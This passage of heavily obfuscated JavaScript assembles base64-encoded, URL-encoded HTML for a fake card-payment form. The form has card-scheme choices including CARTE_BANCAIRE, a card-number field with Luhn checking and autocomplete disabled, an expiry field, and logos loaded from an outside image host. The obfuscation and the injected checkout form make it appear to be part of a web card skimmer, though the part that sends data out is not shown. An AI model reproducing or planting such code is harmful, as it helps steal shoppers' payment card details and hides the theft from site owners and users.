NvbG9yJTNB'+_0x38f780(0x4a9)+_0x38f780(0x9c0)+_0x38f780(0x18a)+_0x38f780(0x24b)+_0x38f780(0x135a)+_0x38f780(0x179c)+'MjBvZmZzZX'+_0x38f780(0x167d)+_0x38f780(0x14e1)+'NEc3RvcC1j'+'b2xvciUzQS'+_0x38f780(0xc02)+'MSUzQnN0b3'+_0x38f780(0x1c1)+'eSUzQTElMj'+_0x38f780(0x458)+'M0NzdG9wJT'+_0x38f780(0x176d))+(_0x38f780(0x1964)+'Iwc3R5bGUl'+_0x38f780(0xe56)+'NvbG9yJTNB'+'JTIzMTcyMj'+'cyJTNCc3Rv'+'cC1vcGFjaX'+'R5JTNBMSUy'+_0x38f780(0x135a)+'UzQ3N0b3Al'+_0x38f780(0x1b01)+'QlM0QuNTk1'+'JTIwc3R5bG'+_0x38f780(0x190c)+_0x38f780(0xf13)+'NBJTIzMTUy'+_0x38f780(0x26e)+'RvcC1vcGFj'+'aXR5JTNBMS'+'UyMCUyRiUz'+_0x38f780(0x18be)+_0x38f780(0x153e)+'ZXQlM0QuOD'+'AyJTIwc3R5'+'bGUlM0RzdG'+_0x38f780(0x1abe)+'JTNBJTIzMT'+_0x38f780(0xa8b)+_0x38f780(0xa6a)+_0x38f780(0x175a)+'MSUyMCUyRi'+_0x38f780(0xe43)+_0x38f780(0xb1c)+_0x38f780(0x1c9d)+_0x38f780(0x94e)+'UlM0RzdG9w'+_0x38f780(0xf13)+_0x38f780(0x1520)+'YzlhJTNCc3'+'RvcC1vcGFj'+_0x38f780(0x1334)+'UyMCUyRiUz'+'RSUzQyUyRm'+_0x38f780(0x13ed)+'YWRpZW50JT'+_0x38f780(0x541)+'ZWFyR3JhZG'+'llbnQlMjB4'+'bGluayUzQW'+'hyZWYlM0Ql'+'MjNhJTIwaW'+'QlM0RiJTIw'+_0x38f780(0x1aa1)+'AuMDQ4JTIw'+'eDIlM0Q3ND'+_0x38f780(0x1009)+'eTElM0Q0Mz'+_0x38f780(0xf05)+'eTIlM0Q0Mz'+_0x38f780(0xf05)+_0x38f780(0xfee)+_0x38f780(0xdb4)+'cm0lM0QlMj'+'J0cmFuc2xh'+_0x38f780(0x16ec)+'M2JTIwLTQy'+_0x38f780(0x1ae9)+'Iwc2NhbGUo'+'MS4yNDkxNC'+'klMjIlMjBn'+_0x38f780(0x63d)+_0x38f780(0x133e)+'dXNlclNwYW'+'NlT25Vc2Ul'+_0x38f780(0x1669)+_0x38f780(0x5e1)+'ZWZzJTNFJT'+_0x38f780(0x161c)+_0x38f780(0x1d7)+_0x38f780(0x80f)+'NS41Yy03MC'+_0x38f780(0x425)+_0x38f780(0xd97)+'IlMjAzNi43'+_0x38f780(0x1748)+_0x38f780(0x5f6)+'NC42OTQlMj'+_0x38f780(0xffd)+'OSUyMDExMi'+'40MjMlMjA4'+_0x38f780(0x1c18)+_0x38f780(0x8a7)+'MjAxMjIuND'+_0x38f780(0xfc9)+'MDE2LjQ3OC'+_0x38f780(0x17f)+_0x38f780(0xc88)+'ktNTEuMTM3'+'JTIwMzEuMj'+_0x38f780(0x16da))+('MyUyMDAtNz'+'kuOTg0LTIw'+_0x38f780(0x13fe)+_0x38f780(0x3d8)+'NjExbC0xNC'+_0x38f780(0x126e)+'OC41NDdzMz'+_0x38f780(0x1465)+_0x38f780(0xdd1)+'kxLjczNCUy'+'MDE3LjQxYz'+_0x38f780(0x1b31)+_0x38f780(0x69f)+'guNTc2LTM4'+'LjU3MiUyMD'+'EzOC41NzYt'+'MTA3LjY2JT'+_0x38f780(0x1c11)+_0x38f780(0x172a)+'g5LTg3LjUz'+'Ny0xMTIuOD'+_0x38f780(0x3de)+'JTIwMC0xMi'+_0x38f780(0xab7)+'LjUwMS0yNy'+_0x38f780(0xd45)+'Ny42NjItMj'+'cuMDUzJTIw'+'MzYuMjg2JT'+'IwMCUyMDY1'+_0x38f780(0x57a)+_0x38f780(0xeae)+_0x38f780(0x1ac2)+'IwMTQuOTls'+'MTQuMzI2LT'+'Y2LjIwNFM2'+_0x38f780(0x7ac)+_0x38f780(0x189d)+'MTg1LjV6TT'+_0x38f780(0x90e)+'NS40OTcuNS'+_0x38f780(0x1c4b)+'czI5Ljg0Mi'+'UyMDUuNDYx'+_0x38f780(0x4cd)+'E5JTIwMTYu'+_0x38f780(0x11fe)+_0x38f780(0x1150)+_0x38f780(0xf51)+_0x38f780(0xf32)+_0x38f780(0x1189)+_0x38f780(0x678)+_0x38f780(0x12b7)+_0x38f780(0x1947)+'MjAyNDQuOD'+'MyaDg1LjEz'+'OEwzNzkuOT'+'I3JTIwNS40'+'OTdoLTg0Lj'+_0x38f780(0x6e8)+'NzA3JTIwMj'+'E4LjY3bC0z'+_0x38f780(0x88e)+_0x38f780(0xb35)+_0x38f780(0x1867)+_0x38f780(0x131f)+_0x38f780(0x985)+_0x38f780(0xf1d)+_0x38f780(0x1695)+_0x38f780(0xcb0)+_0x38f780(0x5f9)+_0x38f780(0x497)+_0x38f780(0x7d4)+_0x38f780(0x75c)+'MC45OTlsNj'+'YuNC0zMTMu'+'NTM0aC04MC'+'43NjV6bTQ1'+'MS43NTklMj'+'AwYy0xOS41'+_0x38f780(0x3d7)+'I5Ljg4JTIw'+_0x38f780(0xb09)+'M3LjQ3NCUy'+_0x38f780(0x694)+_0x38f780(0x1937)+_0x38f780(0xfd7)+'NoODQuOTQy'+'bDE2LjQzNC'+_0x38f780(0x193b)+'MTAzLjQ4M2'+_0x38f780(0x575)+'MDQ3LjQ2OE'+'g5OTkuNUw5'+'MzQuMTE1JT'+'IwNS40OTdo'+_0x38f780(0xc4d)+_0x38f780(0x189c)+_0x38f780(0x1706)+_0x38f780(0x1508))+('MTc4JTIwMT'+'E3LjY1M2gt'+_0x38f780(0x1957)+'g3Ni44OSUy'+_0x38f780(0x501)+'olMjIlMjBz'+_0x38f780(0x1a1d)+_0x38f780(0x1beb)+_0x38f780(0x3f6)+'QlM0JzdHJv'+'a2UlM0Fub2'+'5lJTIwJTJG'+_0x38f780(0xf6f)+_0x38f780(0x70c)+'JTBBJTIwJT'+'IwJTIwJTIw'+'JTIwJTIwJT'+_0x38f780(0x690)+'JTIwJTIwJT'+_0x38f780(0x690)+_0x38f780(0x25a)+_0x38f780(0x690)+_0x38f780(0x25a)+'IwJTIwJTIw'+_0x38f780(0x25a)+_0x38f780(0x690)+'JTIwJTIwJT'+_0x38f780(0x690)+_0x38f780(0x25a)+_0x38f780(0x690)+'JTIwJTIwJT'+_0x38f780(0x690)+'JTNDJTJGbG'+'FiZWwlM0Ul'+_0x38f780(0xfc7)+'AlMjAlMjAl'+_0x38f780(0x1865)+_0x38f780(0x1c82)+'MjAlMjAlMj'+'AlMjAlMjAl'+_0x38f780(0x1865)+_0x38f780(0x1c82)+'MjAlMjAlMj'+_0x38f780(0x1c82)+'MjAlMjAlMj'+'AlMjAlMjAl'+'MjAlMjAlMj'+'AlMjAlMjAl'+'MjAlMjAlMj'+'AlMjAlMjAl'+_0x38f780(0x1865)+_0x38f780(0x1c82)+'M0NsYWJlbC'+_0x38f780(0x1643)+_0x38f780(0x138a)+'NhcmQtc2No'+'ZW1lJTNFJT'+'BBJTIwJTIw'+'JTIwJTIwJT'+_0x38f780(0x690)+'JTIwJTIwJT'+_0x38f780(0x690)+_0x38f780(0x25a)+_0x38f780(0x690)+_0x38f780(0x25a)+'IwJTIwJTIw'+'JTIwJTIwJT'+'IwJTIwJTIw'+'JTIwJTIwJT'+'IwJTIwJTIw'+_0x38f780(0x25a)+'IwJTIwJTIw'+_0x38f780(0x25a)+'IwJTIwJTIw'+_0x38f780(0x25a)+_0x38f780(0x690)+_0x38f780(0xb70)+'5wdXQlMjB0'+_0x38f780(0x88c)+_0x38f780(0x1720)+_0x38f780(0x1845)+'RlcmNhcmQt'+'c2NoZW1lJT'+'IwbmFtZSUz'+'RGNhcmQtc2'+'NoZW1lJTIw'+'dmFsdWUlM0'+_0x38f780(0xb8a)+_0x38f780(0xfc8)+_0x38f780(0x18f)+'JTIwJTIwJT'+'IwJTIwJTIw'+'JTIwJTIwJT'+'IwJTIwJTIw'+'JTIwJTIwJT'+_0x38f780(0x690)+_0x38f780(0x25a)+'IwJTIwJTIw'+'JTIwJTIwJT'+'IwJTIwJTIw')+('JTIwJTIwJT'+'IwJTIwJTIw'+_0x38f780(0x25a)+'IwJTIwJTIw'+'JTIwJTIwJT'+_0x38f780(0x690)+'JTIwJTIwJT'+_0x38f780(0x690)+_0x38f780(0xb70)+_0x38f780(0x1934)+'JTNEaHR0cH'+_0x38f780(0x1b4)+_0x38f780(0xeb2)+_0x38f780(0x3ab)+'WnEwQ0IlMk'+'ZpbWdvbmxp'+_0x38f780(0x198f)+_0x38f780(0xf84)+_0x38f780(0xbd5)+_0x38f780(0x1414)+'Mi1GVTloLX'+'JlbW92ZWJn'+_0x38f780(0xb3b)+_0x38f780(0x19d9)+'YWx0JTNEaW'+'1nb25saW5l'+_0x38f780(0x13d3)+'1CbGFjay1X'+'aGl0ZS1pZW'+'ZzeS1ReTIt'+_0x38f780(0xd44)+'1vdmViZy1w'+_0x38f780(0x1858)+_0x38f780(0x615)+'JTNEMCUyMH'+'N0eWxlJTNE'+'JTIyd2lkdG'+'glM0ElMjAz'+'NXB4JTNCJT'+_0x38f780(0x14cc)+'JTIwJTIwJT'+_0x38f780(0x690)+_0x38f780(0x25a)+_0x38f780(0x690)+_0x38f780(0x25a)+_0x38f780(0x690)+'JTIwJTIwJT'+_0x38f780(0x690)+'JTIwJTIwJT'+_0x38f780(0x690)+'JTIwJTIwJT'+'IwJTIwJTIw'+'JTIwJTIwJT'+_0x38f780(0x690)+'JTIwJTIwJT'+_0x38f780(0x690)+'JTIwJTIwJT'+_0x38f780(0x1928)+'JTJGbGFiZW'+_0x38f780(0x1ba7)+'MjAlMjAlMj'+'AlMjAlMjAl'+_0x38f780(0x1865)+_0x38f780(0x1c82)+_0x38f780(0x1865)+_0x38f780(0x1c82)+'MjAlMjAlMj'+_0x38f780(0x1c82)+'MjAlMjAlMj'+'AlMjAlMjAl'+_0x38f780(0x1865)+_0x38f780(0x1c82)+_0x38f780(0x1865)+_0x38f780(0x1c82)+_0x38f780(0x1865)+'AlMjAlMjAl'+_0x38f780(0x1865)+'AlMjAlM0Ns'+'YWJlbCUyMG'+_0x38f780(0x19ba)+_0x38f780(0xa8a)+_0x38f780(0xb97)+_0x38f780(0x157a)+_0x38f780(0x53f)+'MCUyMCUyMC'+_0x38f780(0x53f)+_0x38f780(0x157a)+'UyMCUyMCUy'+_0x38f780(0x157a)+_0x38f780(0x53f)+_0x38f780(0x157a)+'UyMCUyMCUy'+_0x38f780(0x157a)+_0x38f780(0x53f)+'MCUyMCUyMC'+'UyMCUyMCUy'+_0x38f780(0x157a)+_0x38f780(0x53f)+_0x38f780(0x157a)+'UyMCUyMCUy')+(_0x38f780(0x157a)+_0x38f780(0x1255)+'JTIwdHlwZS'+'UzRHJhZGlv'+'JTIwaWQlM0'+_0x38f780(0xd18)+_0x38f780(0xa55)+_0x38f780(0x360)+_0x38f780(0x1839)+_0x38f780(0xed1)+'ZSUzRENBUl'+_0x38f780(0x1b78)+'SVJFJTNFJT'+_0x38f780(0x18f)+_0x38f780(0x25a)+_0x38f780(0x690)+'JTIwJTIwJT'+_0x38f780(0x690)+'JTIwJTIwJT'+'IwJTIwJTIw'+'JTIwJTIwJT'+'IwJTIwJTIw'+_0x38f780(0x25a)+_0x38f780(0x690)+_0x38f780(0x25a)+_0x38f780(0x690)+_0x38f780(0x25a)+_0x38f780(0x690)+'JTIwJTIwJT'+_0x38f780(0x690)+'JTIwJTIwJT'+_0x38f780(0x690)+_0x38f780(0xb70)+_0x38f780(0x1934)+_0x38f780(0x8e9)+'MlM0ElMkYl'+'MkZpLmliYi'+_0x38f780(0x13a4)+'a2doOFQlMk'+_0x38f780(0x12dd)+'bmclMjBhbH'+'QlM0Ribmst'+'MSUyMGJvcm'+_0x38f780(0xb52)+'MjBzdHlsZS'+'UzRCUyMndp'+_0x38f780(0x823)+_0x38f780(0xf85)+_0x38f780(0xa08)+_0x38f780(0x705)+_0x38f780(0x157a)+_0x38f780(0x53f)+_0x38f780(0x157a)+'UyMCUyMCUy'+_0x38f780(0x157a)+_0x38f780(0x53f)+'MCUyMCUyMC'+_0x38f780(0x53f)+_0x38f780(0x157a)+'UyMCUyMCUy'+_0x38f780(0x157a)+'UyMCUyMCUy'+'MCUyMCUyMC'+'UyMCUyMCUy'+_0x38f780(0x157a)+_0x38f780(0x53f)+'MCUyMCUyMC'+_0x38f780(0x9dd)+_0x38f780(0xc38)+'BBJTIwJTIw'+_0x38f780(0x25a)+_0x38f780(0x690)+'JTIwJTIwJT'+_0x38f780(0x690)+_0x38f780(0x25a)+'IwJTIwJTIw'+_0x38f780(0x25a)+'IwJTIwJTIw'+_0x38f780(0x25a)+_0x38f780(0x690)+'JTIwJTIwJT'+'IwJTIwJTIw'+'JTIwJTIwJT'+_0x38f780(0x690)+_0x38f780(0x25a)+'IwJTIwJTIw'+_0x38f780(0x25a)+_0x38f780(0xcd8)+_0x38f780(0x987)+'NEaGlkZGVu'+_0x38f780(0x9da)+'UzRGRlZmF1'+'bHRfc2NoZW'+'1lX2NhdGVn'+'b3J5JTIwdm'+_0x38f780(0x15b0)+'QVJURV9CQU'+'5DQUlSRSUz'+_0x38f780(0xc28)+'UyMCUyMCUy')+(_0x38f780(0x157a)+'UyMCUyMCUy'+'MCUyMCUyMC'+_0x38f780(0x53f)+_0x38f780(0x157a)+_0x38f780(0x53f)+'MCUyMCUyMC'+'UyMCUyMCUy'+_0x38f780(0x157a)+_0x38f780(0x53f)+_0x38f780(0x157a)+_0x38f780(0x53f)+'MCUyMCUyMC'+_0x38f780(0x53f)+'MCUyMCUyMC'+'UyMCUyMCUy'+_0x38f780(0x16cc)+_0x38f780(0x3e5)+_0x38f780(0xa44)+_0x38f780(0x535)+'bWUlM0Rmb3'+'JjZS1zY2hl'+_0x38f780(0x7df)+'x1ZSUzRGZh'+'bHNlJTNFJT'+_0x38f780(0x18f)+'JTIwJTIwJT'+'IwJTIwJTIw'+_0x38f780(0x25a)+'IwJTIwJTIw'+_0x38f780(0x25a)+_0x38f780(0x690)+'JTIwJTIwJT'+'IwJTIwJTIw'+'JTIwJTIwJT'+'IwJTIwJTIw'+'JTIwJTIwJT'+'IwJTIwJTIw'+_0x38f780(0x25a)+_0x38f780(0x690)+_0x38f780(0x25a)+'IwJTNDJTJG'+'ZGl2JTNFJT'+'BBJTBBJTIw'+'JTIwJTIwJT'+_0x38f780(0x690)+_0x38f780(0x25a)+'IwJTIwJTIw'+'JTIwJTIwJT'+_0x38f780(0x690)+'JTIwJTIwJT'+_0x38f780(0x690)+_0x38f780(0x25a)+_0x38f780(0x690)+_0x38f780(0x25a)+_0x38f780(0x690)+_0x38f780(0x25a)+'IwJTIwJTIw'+_0x38f780(0x25a)+_0x38f780(0x1928)+_0x38f780(0x168f)+'xhc3MlM0Rm'+_0x38f780(0x698)+_0x38f780(0x1731)+_0x38f780(0xfc7)+'AlMjAlMjAl'+'MjAlMjAlMj'+'AlMjAlMjAl'+'MjAlMjAlMj'+_0x38f780(0x1c82)+'MjAlMjAlMj'+_0x38f780(0x1c82)+_0x38f780(0x1865)+_0x38f780(0x1c82)+_0x38f780(0x1865)+_0x38f780(0x1c82)+'MjAlMjAlMj'+_0x38f780(0x1c82)+_0x38f780(0x1865)+'AlMjAlMjAl'+'MjAlMjAlMj'+_0x38f780(0x1c82)+_0x38f780(0x1703)+'UyMHR5cGUl'+_0x38f780(0x11fc)+_0x38f780(0x1221)+_0x38f780(0x3b3)+'RjYXJkX251'+_0x38f780(0xfa5)+'1heGxlbmd0'+'aCUzRDIzJT'+_0x38f780(0x1a54)+_0x38f780(0x1044)+'FyZE51bWJl'+_0x38f780(0xef4)+_0x38f780(0x554)+_0x38f780(0x1406)+_0x38f780(0x1b1c)+'bXBsZXRlJT'+'NEb2ZmJTIw')+('cGxhY2Vob2'+'xkZXIlM0Ql'+_0x38f780(0xbed)+_0x38f780(0x778)+_0x38f780(0x1c5d)+'VxdWlyZWQl'+'M0RyZXF1aX'+'JlZCUyMHBh'+_0x38f780(0x8d6)+_0x38f780(0x16fa)+'Q2QlN0I0JT'+'dEJTVDcyU3'+'QjAlMkMyJT'+_0x38f780(0x349)+'N0QlNUNkJT'+_0x38f780(0x1186)+'NUNzJTNGJT'+'VDZCU3QjAl'+_0x38f780(0x616)+'klMjQlMjBw'+'YXR0ZXJuLW'+'Z1bmN0aW9u'+'JTNEbHVobi'+'UzRSUwQSUy'+'MCUyMCUyMC'+_0x38f780(0x53f)+_0x38f780(0x157a)+_0x38f780(0x53f)+'MCUyMCUyMC'+_0x38f780(0x53f)+_0x38f780(0x157a)+_0x38f780(0x53f)+'MCUyMCUyMC'+_0x38f780(0x53f)+_0x38f780(0x157a)+_0x38f780(0x53f)+'MCUyMCUyMC'+_0x38f780(0x53f)+'MCUyMCUyMC'+'UyMCUyMCUy'+'MCUyMCUyMC'+'UyMCUwQSUy'+'MCUyMCUyMC'+_0x38f780(0x53f)+'MCUyMCUyMC'+_0x38f780(0x53f)+'MCUyMCUyMC'+_0x38f780(0x53f)+_0x38f780(0x157a)+_0x38f780(0x53f)+_0x38f780(0x157a)+_0x38f780(0x53f)+_0x38f780(0x157a)+'UyMCUyMCUy'+'MCUyMCUyMC'+'UyMCUyMCUy'+_0x38f780(0x157a)+'UyMCUyMCUy'+'MCUyMCUyMC'+'UyMCUzQ3N2'+'ZyUyMGNsYX'+_0x38f780(0x19f0)+'c3ZnT2JqJT'+_0x38f780(0x14ac)+'ZWROdW0lMj'+'IlMjB2ZXJz'+'aW9uJTNEMS'+_0x38f780(0xba8)+'bnMlM0RodH'+_0x38f780(0xfd0)+'JTJGd3d3Ln'+_0x38f780(0x800)+'RjIwMDAlMk'+'ZzdmclMjB3'+_0x38f780(0x523)+'UxMi4wMDAw'+_0x38f780(0x4e7)+'hlaWdodCUz'+_0x38f780(0x8ef)+'AwMDBwdCUy'+_0x38f780(0x1cbd)+'glM0QlMjIw'+_0x38f780(0x998)+'UxMi4wMDAw'+_0x38f780(0x199b)+'IuMDAwMDAw'+'JTIyJTIwcH'+'Jlc2VydmVB'+'c3BlY3RSYX'+_0x38f780(0x18d1)+_0x38f780(0x14bd)+_0x38f780(0xb5c)+_0x38f780(0x1bb1)+_0x38f780(0xf7a)+_0x38f780(0x157a)+'UyMCUyMCUy'+_0x38f780(0x157a)+_0x38f780(0x53f)+'MCUyMCUyMC'+'UyMCUyMCUy')+(_0x38f780(0x157a)+_0x38f780(0x53f)+'MCUyMCUyMC'+'UyMCUyMCUy'+'MCUyMCUyMC'+_0x38f780(0x53f)+_0x38f780(0x157a)+_0x38f780(0x53f)+'MCUyMCUyMC'+_0x38f780(0x53f)+'MCUyMCUyMC'+_0x38f780(0x53f)+_0x38f780(0x157a)+_0x38f780(0x1b4c)+_0x38f780(0x382)+'0lM0QlMjJ0'+'cmFuc2xhdG'+'UoMC4wMDAw'+'MDAlMkM1MT'+'IuMDAwMDAw'+'KSUyMHNjYW'+'xlKDAuMTAw'+'MDAwJTJDLT'+_0x38f780(0x1174)+_0x38f780(0x16b4)+'N0cm9rZSUz'+'RG5vbmUlM0'+'UlMEElMjAl'+'MjAlMjAlMj'+_0x38f780(0x1c82)+_0x38f780(0x1865)+_0x38f780(0x1c82)+_0x38f780(0x1865)+'AlMjAlMjAl'+_0x38f780(0x1865)+_0x38f780(0x1c82)+'MjAlMjAlMj'+_0x38f780(0x1c82)+'MjAlMjAlMj'+_0x38f780(0x1c82)+_0x38f780(0x1865)+_0x38f780(0x1c82)+_0x38f780(0x1865)+_0x38f780(0x1c82)+_0x38f780(0x1865)+'AlMjAlMjAl'+'MjAlMjAlMj'+'AlMjAlMjAl'+'MjAlM0NwYX'+'RoJTIwZCUz'+'RCUyMk02Mj'+'AlMjAzOTY2'+'JTIwYy0xMT'+_0x38f780(0x966)+_0x38f780(0xf3f)+_0x38f780(0x1274)+_0x38f780(0x11dc)+_0x38f780(0x1129)+'bC0zOCUyMC'+_0x38f780(0x14f4)+_0x38f780(0x12e9)+'UyMDAlMjAt'+'MTI1MSUyMD'+_0x38f780(0xfe2)+'JTIwYzU1JT'+_0x38f780(0x763)+'MDE1OSUyMC'+'0yMDElMjAy'+'ODElMjAtMj'+_0x38f780(0x1a64)+_0x38f780(0x11ce)+'AzNzY4JTIw'+_0x38f780(0x1999)+'g0NCUyMDAl'+_0x38f780(0x487)+'AyNiUyMDIy'+'MyUyMDEwNy'+'UyMDI4MiUy'+_0x38f780(0x1926)+'wzMSUyMDY1'+'JTIwMCUyMD'+'EyNTAlMjAw'+'JTIwMTI1MC'+'UyMC0zMSUy'+'MDY1JTIwYy'+'01OSUyMDEy'+_0x38f780(0x1968)+'glMjAyMDMl'+_0x38f780(0x1714)+'IwMjI5JTIw'+'LTgxJTIwMT'+'clMjAtMzgw'+'MSUyMDE0JT'+_0x38f780(0xcab)+_0x38f780(0x15c6)+'BtMzg4NiUy'+'MC0xNzMlMj'+_0x38f780(0xb2d)+_0x38f780(0x15a5)+'clMjAtOTEl')+(_0x38f780(0x4ee)+'AtMTQyJTIw'+_0x38f780(0x9ee)+_0x38f780(0x10cd)+'LTEzNyUyMD'+_0x38f780(0x18bb)+'MCUyMGwwJT'+'IwLTI5MSUy'+_0x38f780(0xdcc)+_0x38f780(0xcfb)+'MDgwJTIwMC'+_0x38f780(0x13cf)+'OTElMjBjMC'+_0x38f780(0x686)+_0x38f780(0x1cb5)+_0x38f780(0x412)+'MDMzMCUyMD'+'IwJTIwNzAl'+'MjA5MCUyMD'+_0x38f780(0x8fb)+_0x38f780(0xd65)+_0x38f780(0x114a)+_0x38f780(0x2f0)+'UyMDclMjAx'+'OTE1JTIwNi'+'UyMGwxODkw'+'JTIwLTIlMj'+_0x38f780(0x17ce)+'MnolMjBtMT'+_0x38f780(0x1cb9)+_0x38f780(0xf4a)+_0x38f780(0x1fb)+'MjAtMSUyMC'+_0x38f780(0xdc6)+'MjElMjAtOD'+'Y4JTIwLTI1'+'JTIwLTU1JT'+_0x38f780(0x1c0c)+'LTk1JTIwLT'+'ExNCUyMC0x'+_0x38f780(0x166c)+_0x38f780(0x17b1)+_0x38f780(0x1628)+_0x38f780(0xb3f)+_0x38f780(0x71d)+_0x38f780(0x1690)+_0x38f780(0xd1f)+_0x38f780(0xcdc)+'MjglMjAtMT'+_0x38f780(0x70e)+_0x38f780(0x2eb)+'IwMTQyJTIw'+'LTklMjAyOC'+_0x38f780(0x1bc3)+_0x38f780(0x184c)+'0xMiUyMDg1'+_0x38f780(0xf6a)+'IwODE2JTIw'+_0x38f780(0xbe8)+'AlMjAyMDgw'+_0x38f780(0x998)+_0x38f780(0x317)+_0x38f780(0x139e)+_0x38f780(0xb97)+'MCUyMCUyMC'+'UyMCUyMCUy'+'MCUyMCUyMC'+'UyMCUyMCUy'+'MCUyMCUyMC'+_0x38f780(0x53f)+_0x38f780(0x157a)+_0x38f780(0x53f)+'MCUyMCUyMC'+'UyMCUyMCUy'+'MCUyMCUyMC'+'UyMCUyMCUy'+'MCUyMCUyMC'+_0x38f780(0x53f)+'MCUyMCUyMC'+_0x38f780(0x53f)+_0x38f780(0x157a)+_0x38f780(0x53f)+_0x38f780(0x157a)+'UzQyUyRmcl'+_0x38f780(0x14fa)+'AlMjAlMjAl'+'MjAlMjAlMj'+_0x38f780(0x1c82)+_0x38f780(0x1865)+'AlMjAlMjAl'+_0x38f780(0x1865)+'AlMjAlMjAl'+'MjAlMjAlMj'+_0x38f780(0x1c82)+_0x38f780(0x1865)+'AlMjAlMjAl'+'MjAlMjAlMj'+'AlMjAlMjAl'+'MjAlMjAlMj'+_0x38f780(0x1c82))+(_0x38f780(0x1865)+'AlMjAlMjAl'+_0x38f780(0x438)+_0x38f780(0x7ee)+_0x38f780(0xfc7)+_0x38f780(0x1c82)+'MjAlMjAlMj'+'AlMjAlMjAl'+_0x38f780(0x1865)+'AlMjAlMjAl'+_0x38f780(0x1865)+'AlMjAlMjAl'+_0x38f780(0x1865)+_0x38f780(0x1c82)+_0x38f780(0x1865)+_0x38f780(0x1c82)+'MjAlMjAlMj'+'AlMjAlMjAl'+'MjAlMjAlMj'+'AlMjAlMjAl'+_0x38f780(0x438)+'ZkaXYlM0Ul'+_0x38f780(0xdd8)+'AlMjAlMjAl'+_0x38f780(0x1865)+'AlMjAlMjAl'+'MjAlMjAlMj'+_0x38f780(0x1c82)+'MjAlMjAlMj'+'AlMjAlMjAl'+_0x38f780(0x1865)+_0x38f780(0x1c82)+_0x38f780(0x1865)+'AlMjAlMjAl'+'MjAlMjAlMj'+'AlMjAlMjAl'+_0x38f780(0x1865)+_0x38f780(0x1c82)+'MjAlMjAlM0'+'NkaXYlMjBj'+'bGFzcyUzRG'+_0x38f780(0xeff)+_0x38f780(0x1719)+'UyMCUyMCUy'+'MCUyMCUyMC'+_0x38f780(0x53f)+_0x38f780(0x157a)+_0x38f780(0x53f)+_0x38f780(0x157a)+_0x38f780(0x53f)+'MCUyMCUyMC'+_0x38f780(0x53f)+_0x38f780(0x157a)+'UyMCUyMCUy'+_0x38f780(0x157a)+_0x38f780(0x53f)+_0x38f780(0x157a)+_0x38f780(0x53f)+_0x38f780(0x157a)+'UyMCUyMCUy'+'MCUyMCUzQ2'+'RpdiUyMGNs'+_0x38f780(0x1353)+_0x38f780(0x19ca)+'cm9sJTNFJT'+_0x38f780(0x18f)+'JTIwJTIwJT'+'IwJTIwJTIw'+'JTIwJTIwJT'+_0x38f780(0x690)+'JTIwJTIwJT'+_0x38f780(0x690)+_0x38f780(0x25a)+_0x38f780(0x690)+'JTIwJTIwJT'+_0x38f780(0x690)+'JTIwJTIwJT'+'IwJTIwJTIw'+'JTIwJTIwJT'+'IwJTIwJTIw'+_0x38f780(0x25a)+_0x38f780(0x690)+_0x38f780(0x25a)+'IwJTIwJTIw'+_0x38f780(0xaf7)+'l2JTIwY2xh'+'c3MlM0Rwb3'+'NpdGlvbi1y'+_0x38f780(0x153f)+'UzRSUwQSUy'+'MCUyMCUyMC'+_0x38f780(0x53f)+_0x38f780(0x157a)+'UyMCUyMCUy'+'MCUyMCUyMC'+_0x38f780(0x53f)+_0x38f780(0x157a)+_0x38f780(0x53f)+'MCUyMCUyMC'+_0x38f780(0x53f))+(_0x38f780(0x157a)+'UyMCUyMCUy'+_0x38f780(0x157a)+_0x38f780(0x53f)+'MCUyMCUyMC'+'UyMCUyMCUy'+'MCUyMCUyMC'+_0x38f780(0x53f)+'MCUyMCUyMC'+'UyMCUyMCUy'+'MCUyMCUzQ2'+'lucHV0JTIw'+'dHlwZSUzRH'+_0x38f780(0x293)+'dGEtcGF5cG'+'x1ZyUzRGNh'+'cmRfbW9udG'+'hfeWVhciUy'+'MGlkJTNEcG'+_0x38f780(0x186d)+_0x38f780(0xd38)+'F0aW9uJTIw'+'cGxhY2Vob2'+'xkZXIlM0RN'+_0x38f780(0xd04)+_0x38f780(0x10aa)+'Z3RoJTNEOS'+'UyMGF1dG9j'+'b21wbGV0ZS'+_0x38f780(0xf54)+'MHJlcXVpcm'+'VkJTNEcmVx'+'dWlyZWQlMj'+'BwYXR0ZXJu'+_0x38f780(0x864)+'VDZCU3QjEl'+_0x38f780(0x1b75)+_0x38f780(0x538)+'QyUyRiU1Q3'+_0x38f780(0x90f)+_0x38f780(0xe33)+'QlN0QlMjQl'+_0x38f780(0x14fa)+'AlMjAlMjAl'+'MjAlMjAlMj'+_0x38f780(0x1c82)+_0x38f780(0x1865)+_0x38f780(0x1c82)+_0x38f780(0x1865)+_0x38f780(0x1c82)+'MjAlMjAlMj'+'AlMjAlMjAl'+'MjAlMjAlMj'+'AlMjAlMjAl'+_0x38f780(0x1865)+'AlMjAlMjAl'+'MjAlMjAlMj'+'AlMjAlMjAl'+'MjAlMjAlMj'+_0x38f780(0x1c82)+_0x38f780(0x1865)+_0x38f780(0x1c82)+_0x38f780(0x1865)+'AlMjAlMEEl'+_0x38f780(0x1865)+_0x38f780(0x1c82)+_0x38f780(0x1865)+'AlMjAlMjAl'+_0x38f780(0x1865)+_0x38f780(0x1c82)+_0x38f780(0x1865)+_0x38f780(0x1c82)+'MjAlMjAlMj'+_0x38f780(0x1c82)+_0x38f780(0x1865)+_0x38f780(0x1c82)+_0x38f780(0x1865)+'AlMjAlMjAl'+'MjAlMjAlMj'+_0x38f780(0x1c82)+_0x38f780(0x1865)+'AlMjAlMjAl'+_0x38f780(0x1865)+_0x38f780(0x1c82)+_0x38f780(0x602)+_0x38f780(0x78f)+_0x38f780(0x416)+'UyMnN2Z09i'+'aiUyMGNhbC'+_0x38f780(0x1224)+'cnNpb24lM0'+_0x38f780(0x9a4)+_0x38f780(0x27d)+_0x38f780(0x1c64)+_0x38f780(0x5a0)+_0x38f780(0x6d5)+_0x38f780(0x392)+'UyRnN2ZyUy'+'MHdpZHRoJT'+_0x38f780(0x468))+('MDAwMHB0JT'+'IwaGVpZ2h0'+'JTNEMzcyLj'+'AwMDAwMHB0'+_0x38f780(0x1df)+'JveCUzRCUy'+_0x38f780(0x14b2)+_0x38f780(0x89b)+_0x38f780(0x1c73)+_0x38f780(0xef8)+_0x38f780(0x1a60)+'BwcmVzZXJ2'+_0x38f780(0x768)+'JhdGlvJTNE'+_0x38f780(0x10c5)+'lNaWQlMjBt'+_0x38f780(0x3f4)+_0x38f780(0x14e3)+_0x38f780(0x25a)+_0x38f780(0x690)+'JTIwJTIwJT'+'IwJTIwJTIw'+'JTIwJTIwJT'+'IwJTIwJTIw'+_0x38f780(0x25a)+_0x38f780(0x690)+'JTIwJTI